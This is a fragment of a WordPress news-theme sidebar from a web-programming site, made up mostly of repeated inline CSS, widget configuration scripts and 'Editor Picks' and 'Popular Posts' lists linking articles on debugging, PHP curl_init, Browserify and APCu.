                <div class="td_block_wrap td_block_7 tdi_20_3ac td-pb-border-top td_block_template_6 td-column-1 td_block_padding"  data-td-block-uid="tdi_20_3ac" >
<style>
.td_block_template_2.widget > ul > li,
            .td_block_template_6.widget > ul > li,
            .td_block_template_8.widget > ul > li,
            .td_block_template_9.widget > ul > li,
            .td_block_template_10.widget > ul > li,
            .td_block_template_11.widget > ul > li,
            .td_block_template_12.widget > ul > li,
            .td_block_template_13.widget > ul > li,
            .td_block_template_14.widget > ul > li,
            .td_block_template_15.widget > ul > li,
            .td_block_template_16.widget > ul > li,
            .td_block_template_17.widget > ul > li {
                margin-left: 0 !important;
            }
            .global-block-template-12 .td-comments-title span,
            .global-block-template-13 .td-comments-title span {
                margin-left: 0 !important;
                font-size: 20px;
            }
            @media (max-width: 767px) {
                .global-block-template-12 .td-comments-title span,
                .global-block-template-13 .td-comments-title span {
                    font-size: 15px;
                }
            }
            .td-block-title-wrap .td-wrapper-pulldown-filter {
                font-family: 'Roboto', sans-serif;
                position: absolute;
                bottom: 0;
                right: 0;
                top: 0;
                margin: auto 0;
                z-index: 2;
                background-color: #fff;
                font-size: 13px;
                line-height: 1;
                color: #777;
                text-align: right;
            }
            .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option {
                cursor: pointer;
                white-space: nowrap;
                position: relative;
                line-height: 29px;
            }
            .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option i {
                font-size: 9px;
                color: #777;
                margin-left: 20px;
                margin-right: 10px;
            }
            .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option i:before {
                content: '\e83d';
            }
            .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option span {
                padding-left: 20px;
                margin-right: -14px;
            }
            @media (max-width: 360px) {
                .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option span {
                    display: none;
                }
            }
            .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover {
                color: #4db2ec;
            }
            .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover i {
                color: #4db2ec;
            }
            .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover ul {
                display: block;
            }
            .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-list {
                list-style: none;
                position: absolute;
                right: 0;
                top: 100%;
                padding: 18px 0;
                background-color: rgb(255, 255, 255);
                background-color: rgba(255, 255, 255, 0.95);
                z-index: 999;
                border-width: 1px;
                border-color: #ededed;
                border-style: solid;
                display: none;
                margin: 0;
            }
            .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-item {
                list-style: none;
                margin: 0;
            }
            .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-item .td-cur-simple-item {
                color: #4db2ec;
            }
            .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-more {
                padding-bottom: 10px;
            }
            .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-more:before {
                content: '';
                width: 70px;
                height: 100%;
                position: absolute;
                margin-top: 2px;
                top: 0;
                right: 0;
                z-index: 1;
                opacity: 0;
            }
            .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-link {
                color: #777;
                white-space: nowrap;
                display: block;
                line-height: 26px;
                padding-left: 36px;
                padding-right: 27px;
            }
            .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-link:hover {
                color: #4db2ec;
            }
            @media (min-width: 768px) and (max-width: 1018px) {
                .td-pb-span4 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option span {
                    display: none;
                }
                .td-pb-span4 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-link {
                    padding-left: 24px;
                    padding-right: 20px !important;
                }
            }
            @-moz-document url-prefix() {
                .td-pulldown-syle-default .td-subcat-more,
                .td-pulldown-syle-default .td-subcat-list {
                    position: relative;
                    top: -1px;
                }
            }
            .td-pulldown-syle-2 {
                top: 0;
            }
            .td-pulldown-syle-2 .td-subcat-dropdown ul {
                padding: 20px 0;
                margin-top: 0;
            }
            .td-pulldown-syle-2 .td-subcat-dropdown ul:after {
                content: '';
                position: absolute;
                width: calc(100% + 2px);
                height: 3px;
                top: 0;
                left: -1px;
                background-color: #4db2ec;
            }
            .td-pulldown-syle-2 .td-subcat-dropdown a {
                padding-left: 40px;
                padding-right: 31px;
            }
            .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more {
                background-color: transparent !important;
            }
            .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,
            .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i {
                color: #4db2ec;
            }
            .td-pulldown-syle-2 .td-subcat-dropdown .td-subcat-more {
                margin-left: 9px;
                margin-bottom: 8px; // this align the dropdown list
            }
            .td-pulldown-syle-2 .td-subcat-list .td-subcat-item {
                margin-left: 24px;
            }
            .td-pulldown-syle-3 {
                top: 0;
            }
            .td-pulldown-syle-3 .td-subcat-dropdown ul {
                padding: 15px 0;
                margin-top: -1px;
                border-width: 1px;
            }
            .td-pulldown-syle-3 .td-subcat-dropdown a {
                padding-left: 40px;
                padding-right: 31px;
            }
            .td-pulldown-syle-3 .td-subcat-dropdown &:hover .td-subcat-more {
                background-color: transparent !important;
            }
            .td-pulldown-syle-3 .td-subcat-dropdown &:hover .td-subcat-more span,
            .td-pulldown-syle-3 .td-subcat-dropdown &:hover .td-subcat-more i {
                color: #4db2ec;
            }
            .td-pulldown-syle-3 .td-subcat-dropdown .td-subcat-more {
                margin-left: 9px;
                margin-bottom: 8px; // this align the dropdown list
            }
            .td-pulldown-syle-3 .td-subcat-list .td-subcat-item {
                margin-left: 24px;
            }
                       
            
            .td_block_template_6 .td-block-title {
                text-align: center;
                font-size: 17px;
                font-weight: 500;
                margin-top: 0;
                margin-bottom: 26px;
                line-height: 1;
                padding: 14px 0;
                position: relative;
                background-repeat: no-repeat;
                background-position: center center;
                background-size: auto 100%;
            }
            .td_block_template_6 .td-block-title:before {
                content: '\e904';
                font-family: 'newspaper', sans-serif;
                font-size: 8px;
                position: absolute;
                bottom: -1px;
                left: 0;
                right: 0;
                margin: auto;
                line-height: 1;
            }
            .td_block_template_6 .td-block-title > * {
                color: #000;
            }
            .td_block_template_6 .td-subcat-filter {
                line-height: 40px;
                position: relative;
                text-align: center;
                margin: -24px 0 0;
            }
            .td_block_template_6 .td-subcat-filter .td-subcat-more {
                margin-bottom: 10px !important;
            }
            .td_block_template_6 .td-subcat-list {
                margin-bottom: 18px;
            }
            .td_block_template_6 .td-subcat-list li:first-child {
                margin-left: 12px;
            }
            .td_block_template_6 .td-subcat-dropdown ul {
                margin-top: 0 !important;
            }
            .td_block_template_6 .td-related-title a {
                padding: 10px 10px 0 10px;
            }
            @media (max-width: 767px) {
                .td_block_template_6 .td-related-title a {
                    font-size: 14px;
                }
            }
            .td_block_template_6 .td-related-title .td-cur-simple-item {
                color: #4db2ec;
            }
</style><script>var block_tdi_20_3ac = new tdBlock();
block_tdi_20_3ac.id = "tdi_20_3ac";
block_tdi_20_3ac.atts = '{"custom_title":"EDITOR PICKS","limit":3,"sort":"featured","block_type":"td_block_7","separator":"","custom_url":"","block_template_id":"","m6_tl":"","post_ids":"","category_id":"","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","offset":"","show_modified_date":"","el_class":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m6f_title_font_header":"","m6f_title_font_title":"Article title","m6f_title_font_settings":"","m6f_title_font_family":"","m6f_title_font_size":"","m6f_title_font_line_height":"","m6f_title_font_style":"","m6f_title_font_weight":"","m6f_title_font_transform":"","m6f_title_font_spacing":"","m6f_title_":"","m6f_cat_font_title":"Article category tag","m6f_cat_font_settings":"","m6f_cat_font_family":"","m6f_cat_font_size":"","m6f_cat_font_line_height":"","m6f_cat_font_style":"","m6f_cat_font_weight":"","m6f_cat_font_transform":"","m6f_cat_font_spacing":"","m6f_cat_":"","m6f_meta_font_title":"Article meta info","m6f_meta_font_settings":"","m6f_meta_font_family":"","m6f_meta_font_size":"","m6f_meta_font_line_height":"","m6f_meta_font_style":"","m6f_meta_font_weight":"","m6f_meta_font_transform":"","m6f_meta_font_spacing":"","m6f_meta_":"","ajax_pagination":"","ajax_pagination_infinite_stop":"","css":"","tdc_css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","class":"tdi_20_3ac","tdc_css_class":"tdi_20_3ac","tdc_css_class_style":"tdi_20_3ac_rand_style"}';
block_tdi_20_3ac.td_column_number = "1";
block_tdi_20_3ac.block_type = "td_block_7";
block_tdi_20_3ac.post_count = "3";
block_tdi_20_3ac.found_posts = "254";
block_tdi_20_3ac.header_color = "";
block_tdi_20_3ac.ajax_pagination_infinite_stop = "";
block_tdi_20_3ac.max_num_pages = "85";
tdBlocksArray.push(block_tdi_20_3ac);
</script><div class="td-block-title-wrap"><h4 class="td-block-title"><span>EDITOR PICKS</span></h4></div><div id=tdi_20_3ac class="td_block_inner">

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://goodselects.com/art-of-debugging-in-web-programming-2023/" rel="bookmark" class="td-image-wrap " title="The Best of Art of Debugging in Web Programming 2023" ><img width="100" height="70" class="entry-thumb" src="https://goodselects.com/wp-content/uploads/2023/09/2023-09-10-goodselects-website-post-100x70.jpg"  srcset="https://goodselects.com/wp-content/uploads/2023/09/2023-09-10-goodselects-website-post-100x70.jpg 100w, https://goodselects.com/wp-content/uploads/2023/09/2023-09-10-goodselects-website-post-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px"  alt="The Art of Debugging in Web Programming: Strategies and Tools" title="The Best of Art of Debugging in Web Programming 2023" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://goodselects.com/art-of-debugging-in-web-programming-2023/" rel="bookmark" title="The Best of Art of Debugging in Web Programming 2023">The Best of Art of Debugging in Web Programming 2023</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-09-10T17:07:37+03:00" >September 10, 2023</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://goodselects.com/the-ethics-of-web-programming-responsibilities-and-accountability/" rel="bookmark" class="td-image-wrap " title="The Ethics of Web Programming: Responsibilities and Accountability" ><img width="100" height="70" class="entry-thumb" src="https://goodselects.com/wp-content/uploads/2023/08/2023-08-30-goodselects-website-post-100x70.jpg"  srcset="https://goodselects.com/wp-content/uploads/2023/08/2023-08-30-goodselects-website-post-100x70.jpg 100w, https://goodselects.com/wp-content/uploads/2023/08/2023-08-30-goodselects-website-post-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px"  alt="The Ethics of Web Programming: Responsibilities and Accountability" title="The Ethics of Web Programming: Responsibilities and Accountability" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://goodselects.com/the-ethics-of-web-programming-responsibilities-and-accountability/" rel="bookmark" title="The Ethics of Web Programming: Responsibilities and Accountability">The Ethics of Web Programming: Responsibilities and Accountability</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-08-30T02:36:10+03:00" >August 30, 2023</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://goodselects.com/what-is-curl_init-in-php/" rel="bookmark" class="td-image-wrap " title="What is curl_init in PHP?" ><img width="100" height="70" class="entry-thumb" src="https://goodselects.com/wp-content/uploads/2023/07/2023-07-29-goodselects-website-post-100x70.jpg"  srcset="https://goodselects.com/wp-content/uploads/2023/07/2023-07-29-goodselects-website-post-100x70.jpg 100w, https://goodselects.com/wp-content/uploads/2023/07/2023-07-29-goodselects-website-post-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px"  alt="What is curl_init in PHP?" title="What is curl_init in PHP?" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://goodselects.com/what-is-curl_init-in-php/" rel="bookmark" title="What is curl_init in PHP?">What is curl_init in PHP?</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-08-01T00:20:53+03:00" >August 1, 2023</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 --></div></div> <!-- ./block -->                            </div>

            <div class="td-pb-span4">
                <div class="td_block_wrap td_block_7 tdi_21_338 td-pb-border-top td_block_template_6 td-column-1 td_block_padding"  data-td-block-uid="tdi_21_338" >
<style>
.td_block_template_2.widget > ul > li,
            .td_block_template_6.widget > ul > li,
            .td_block_template_8.widget > ul > li,
            .td_block_template_9.widget > ul > li,
            .td_block_template_10.widget > ul > li,
            .td_block_template_11.widget > ul > li,
            .td_block_template_12.widget > ul > li,
            .td_block_template_13.widget > ul > li,
            .td_block_template_14.widget > ul > li,
            .td_block_template_15.widget > ul > li,
            .td_block_template_16.widget > ul > li,
            .td_block_template_17.widget > ul > li {
                margin-left: 0 !important;
            }
            .global-block-template-12 .td-comments-title span,
            .global-block-template-13 .td-comments-title span {
                margin-left: 0 !important;
                font-size: 20px;
            }
            @media (max-width: 767px) {
                .global-block-template-12 .td-comments-title span,
                .global-block-template-13 .td-comments-title span {
                    font-size: 15px;
                }
            }
            .td-block-title-wrap .td-wrapper-pulldown-filter {
                font-family: 'Roboto', sans-serif;
                position: absolute;
                bottom: 0;
                right: 0;
                top: 0;
                margin: auto 0;
                z-index: 2;
                background-color: #fff;
                font-size: 13px;
                line-height: 1;
                color: #777;
                text-align: right;
            }
            .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option {
                cursor: pointer;
                white-space: nowrap;
                position: relative;
                line-height: 29px;
            }
            .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option i {
                font-size: 9px;
                color: #777;
                margin-left: 20px;
                margin-right: 10px;
            }
            .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option i:before {
                content: '\e83d';
            }
            .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option span {
                padding-left: 20px;
                margin-right: -14px;
            }
            @media (max-width: 360px) {
                .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option span {
                    display: none;
                }
            }
            .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover {
                color: #4db2ec;
            }
            .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover i {
                color: #4db2ec;
            }
            .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover ul {
                display: block;
            }
            .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-list {
                list-style: none;
                position: absolute;
                right: 0;
                top: 100%;
                padding: 18px 0;
                background-color: rgb(255, 255, 255);
                background-color: rgba(255, 255, 255, 0.95);
                z-index: 999;
                border-width: 1px;
                border-color: #ededed;
                border-style: solid;
                display: none;
                margin: 0;
            }
            .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-item {
                list-style: none;
                margin: 0;
            }
            .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-item .td-cur-simple-item {
                color: #4db2ec;
            }
            .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-more {
                padding-bottom: 10px;
            }
            .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-more:before {
                content: '';
                width: 70px;
                height: 100%;
                position: absolute;
                margin-top: 2px;
                top: 0;
                right: 0;
                z-index: 1;
                opacity: 0;
            }
            .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-link {
                color: #777;
                white-space: nowrap;
                display: block;
                line-height: 26px;
                padding-left: 36px;
                padding-right: 27px;
            }
            .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-link:hover {
                color: #4db2ec;
            }
            @media (min-width: 768px) and (max-width: 1018px) {
                .td-pb-span4 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option span {
                    display: none;
                }
                .td-pb-span4 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-link {
                    padding-left: 24px;
                    padding-right: 20px !important;
                }
            }
            @-moz-document url-prefix() {
                .td-pulldown-syle-default .td-subcat-more,
                .td-pulldown-syle-default .td-subcat-list {
                    position: relative;
                    top: -1px;
                }
            }
            .td-pulldown-syle-2 {
                top: 0;
            }
            .td-pulldown-syle-2 .td-subcat-dropdown ul {
                padding: 20px 0;
                margin-top: 0;
            }
            .td-pulldown-syle-2 .td-subcat-dropdown ul:after {
                content: '';
                position: absolute;
                width: calc(100% + 2px);
                height: 3px;
                top: 0;
                left: -1px;
                background-color: #4db2ec;
            }
            .td-pulldown-syle-2 .td-subcat-dropdown a {
                padding-left: 40px;
                padding-right: 31px;
            }
            .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more {
                background-color: transparent !important;
            }
            .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,
            .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i {
                color: #4db2ec;
            }
            .td-pulldown-syle-2 .td-subcat-dropdown .td-subcat-more {
                margin-left: 9px;
                margin-bottom: 8px; // this align the dropdown list
            }
            .td-pulldown-syle-2 .td-subcat-list .td-subcat-item {
                margin-left: 24px;
            }
            .td-pulldown-syle-3 {
                top: 0;
            }
            .td-pulldown-syle-3 .td-subcat-dropdown ul {
                padding: 15px 0;
                margin-top: -1px;
                border-width: 1px;
            }
            .td-pulldown-syle-3 .td-subcat-dropdown a {
                padding-left: 40px;
                padding-right: 31px;
            }
            .td-pulldown-syle-3 .td-subcat-dropdown &:hover .td-subcat-more {
                background-color: transparent !important;
            }
            .td-pulldown-syle-3 .td-subcat-dropdown &:hover .td-subcat-more span,
            .td-pulldown-syle-3 .td-subcat-dropdown &:hover .td-subcat-more i {
                color: #4db2ec;
            }
            .td-pulldown-syle-3 .td-subcat-dropdown .td-subcat-more {
                margin-left: 9px;
                margin-bottom: 8px; // this align the dropdown list
            }
            .td-pulldown-syle-3 .td-subcat-list .td-subcat-item {
                margin-left: 24px;
            }
                       
            
            .td_block_template_6 .td-block-title {
                text-align: center;
                font-size: 17px;
                font-weight: 500;
                margin-top: 0;
                margin-bottom: 26px;
                line-height: 1;
                padding: 14px 0;
                position: relative;
                background-repeat: no-repeat;
                background-position: center center;
                background-size: auto 100%;
            }
            .td_block_template_6 .td-block-title:before {
                content: '\e904';
                font-family: 'newspaper', sans-serif;
                font-size: 8px;
                position: absolute;
                bottom: -1px;
                left: 0;
                right: 0;
                margin: auto;
                line-height: 1;
            }
            .td_block_template_6 .td-block-title > * {
                color: #000;
            }
            .td_block_template_6 .td-subcat-filter {
                line-height: 40px;
                position: relative;
                text-align: center;
                margin: -24px 0 0;
            }
            .td_block_template_6 .td-subcat-filter .td-subcat-more {
                margin-bottom: 10px !important;
            }
            .td_block_template_6 .td-subcat-list {
                margin-bottom: 18px;
            }
            .td_block_template_6 .td-subcat-list li:first-child {
                margin-left: 12px;
            }
            .td_block_template_6 .td-subcat-dropdown ul {
                margin-top: 0 !important;
            }
            .td_block_template_6 .td-related-title a {
                padding: 10px 10px 0 10px;
            }
            @media (max-width: 767px) {
                .td_block_template_6 .td-related-title a {
                    font-size: 14px;
                }
            }
            .td_block_template_6 .td-related-title .td-cur-simple-item {
                color: #4db2ec;
            }
</style><script>var block_tdi_21_338 = new tdBlock();
block_tdi_21_338.id = "tdi_21_338";
block_tdi_21_338.atts = '{"custom_title":"POPULAR POSTS","limit":3,"sort":"popular","block_type":"td_block_7","separator":"","custom_url":"","block_template_id":"","m6_tl":"","post_ids":"","category_id":"","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","offset":"","show_modified_date":"","el_class":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m6f_title_font_header":"","m6f_title_font_title":"Article title","m6f_title_font_settings":"","m6f_title_font_family":"","m6f_title_font_size":"","m6f_title_font_line_height":"","m6f_title_font_style":"","m6f_title_font_weight":"","m6f_title_font_transform":"","m6f_title_font_spacing":"","m6f_title_":"","m6f_cat_font_title":"Article category tag","m6f_cat_font_settings":"","m6f_cat_font_family":"","m6f_cat_font_size":"","m6f_cat_font_line_height":"","m6f_cat_font_style":"","m6f_cat_font_weight":"","m6f_cat_font_transform":"","m6f_cat_font_spacing":"","m6f_cat_":"","m6f_meta_font_title":"Article meta info","m6f_meta_font_settings":"","m6f_meta_font_family":"","m6f_meta_font_size":"","m6f_meta_font_line_height":"","m6f_meta_font_style":"","m6f_meta_font_weight":"","m6f_meta_font_transform":"","m6f_meta_font_spacing":"","m6f_meta_":"","ajax_pagination":"","ajax_pagination_infinite_stop":"","css":"","tdc_css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","class":"tdi_21_338","tdc_css_class":"tdi_21_338","tdc_css_class_style":"tdi_21_338_rand_style"}';
block_tdi_21_338.td_column_number = "1";
block_tdi_21_338.block_type = "td_block_7";
block_tdi_21_338.post_count = "3";
block_tdi_21_338.found_posts = "254";
block_tdi_21_338.header_color = "";
block_tdi_21_338.ajax_pagination_infinite_stop = "";
block_tdi_21_338.max_num_pages = "85";
tdBlocksArray.push(block_tdi_21_338);
</script><div class="td-block-title-wrap"><h4 class="td-block-title"><span>POPULAR POSTS</span></h4></div><div id=tdi_21_338 class="td_block_inner">

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://goodselects.com/what-is-a-web-forum/" rel="bookmark" class="td-image-wrap " title="What is a Web Forum?" ><img width="100" height="70" class="entry-thumb" src="https://goodselects.com/wp-content/uploads/2022/11/2022-11-12-goodselects-website-post-100x70.jpg"  srcset="https://goodselects.com/wp-content/uploads/2022/11/2022-11-12-goodselects-website-post-100x70.jpg 100w, https://goodselects.com/wp-content/uploads/2022/11/2022-11-12-goodselects-website-post-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px"  alt="What is a Web Forum?" title="What is a Web Forum?" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://goodselects.com/what-is-a-web-forum/" rel="bookmark" title="What is a Web Forum?">What is a Web Forum?</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2022-11-12T14:05:55+03:00" >November 12, 2022</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://goodselects.com/organize-loading-js-modules-browserify-apps/" rel="bookmark" class="td-image-wrap " title="Organize Loading JS Modules in Browserify Apps" ><img width="100" height="70" class="entry-thumb" src="https://goodselects.com/wp-content/uploads/2018/10/organize-loading-js-modules-browserify-apps-100x70.jpg"  srcset="https://goodselects.com/wp-content/uploads/2018/10/organize-loading-js-modules-browserify-apps-100x70.jpg 100w, https://goodselects.com/wp-content/uploads/2018/10/organize-loading-js-modules-browserify-apps-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px"  alt="Organize Loading JS Modules in Browserify Apps" title="Organize Loading JS Modules in Browserify Apps" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://goodselects.com/organize-loading-js-modules-browserify-apps/" rel="bookmark" title="Organize Loading JS Modules in Browserify Apps">Organize Loading JS Modules in Browserify Apps</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2018-10-28T00:31:58+03:00" >October 27, 2018</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://goodselects.com/improve-php-application-speed-using-apcu/" rel="bookmark" class="td-image-wrap " title="Improve PHP Application Speed By Using APCu" ><img width="100" height="70" class="entry-thumb" src="https://goodselects.com/wp-content/uploads/2018/09/improve-php-application-speed-by-using-apcu-100x70.jpg"  srcset="https://goodselects.com/wp-content/uploads/2018/09/improve-php-application-speed-by-using-apcu-100x70.jpg 100w, https://goodselects.com/wp-content/uploads/2018/09/improve-php-application-speed-by-using-apcu-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px"  alt="Improve PHP Application Speed By Using APCu" title="Improve PHP Application Speed By Using APCu" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://goodselects.com/improve-php-application-speed-using-apcu/" rel="bookmark" title="Improve PHP Application Speed By Using APCu">Improve PHP Application Speed By Using APCu</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2018-09-16T09:50:16+03:00" >September 16, 2018</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 --></div></div> <!-- ./block -->                            </div>

            <div class="td-pb-span4">
                <div class="td_block_wrap td_block_popular_categories tdi_22_6cc widget widget_categories td-pb-border-top td_block_template_6"  data-td-block-uid="tdi_22_6cc" >
<style>
.td_block_template_2.widget > ul > li,
            .td_block_template_6.widget > ul > li,
            .td_block_template_8.widget > ul > li,
            .td_block_template_9.widget > ul > li,
            .td_block_template_10.widget > ul > li,
            .td_block_template_11.widget > ul > li,
            .td_block_template_12.widget > ul > li,
            .td_block_template_13.widget > ul > li,
            .td_block_template_14.widget > ul > li,
            .td_block_template_15.widget > ul > li,
            .td_block_template_16.widget > ul > li,
            .td_block_template_17.widget > ul > li {
                margin-left: 0 !important;
            }
            .global-block-template-12 .td-comments-title span,
            .global-block-template-13 .td-comments-title span {
                margin-left: 0 !important;
                font-size: 20px;
            }
            @media (max-width: 767px) {
                .global-block-template-12 .td-comments-title span,
                .global-block-template-13 .td-comments-title span {
                    font-size: 15px;
                }
            }
            .td-block-title-wrap .td-wrapper-pulldown-filter {
                font-family: 'Roboto', sans-serif;
                position: absolute;
                bottom: 0;
                right: 0;
                top: 0;
                margin: auto 0;
                z-index: 2;
                background-color: #fff;
                font-size: 13px;
                line-height: 1;
                color: #777;
                text-align: right;
            }
            .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option {
                cursor: pointer;
                white-space: nowrap;
                position: relative;
                line-height: 29px;
            }
            .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option i {
                font-size: 9px;
                color: #777;
                margin-left: 20px;
                margin-right: 10px;
            }
            .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option i:before {
                content: '\e83d';
            }
            .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option span {
                padding-left: 20px;
                margin-right: -14px;
            }
            @media (max-width: 360px) {
                .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option span {
                    display: none;
                }
            }
            .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover {
                color: #4db2ec;
            }
            .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover i {
                color: #4db2ec;
            }
            .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover ul {
                display: block;
            }
            .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-list {
                list-style: none;
                position: absolute;
                right: 0;
                top: 100%;
                padding: 18px 0;
                background-color: rgb(255, 255, 255);
                background-color: rgba(255, 255, 255, 0.95);
                z-index: 999;
                border-width: 1px;
                border-color: #ededed;
                border-style: solid;
                display: none;
                margin: 0;
            }
            .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-item {
                list-style: none;
                margin: 0;
            }
            .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-item .td-cur-simple-item {
                color: #4db2ec;
            }
            .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-more {
